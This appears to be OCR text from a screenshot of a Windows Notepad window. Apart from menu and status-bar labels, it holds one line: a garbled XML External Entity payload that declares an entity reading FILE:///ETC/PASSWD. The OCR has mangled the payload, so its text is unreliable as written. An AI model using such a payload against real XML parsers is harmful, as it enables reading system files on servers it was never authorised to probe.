 *Untitled - Notepad
File Edit Format View Help
<?XM doctype FOO [ <element FOO any ><entity XXE system FILE:///ETC/PASSWD >]><FOO>XXE;</FOO>
Undo Ctrl+Z
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Delete Del
Search with Bing... Ctrl+E
Find... Ctrl+F
Find Next F3
Find Previous Shift+F3
Replace... Ctrl+H
Go To... Ctrl+G
Select All Ctrl+A
Time/Date F5
Ln 1, Col 129 100% Windows (CRLF) UTF-8
de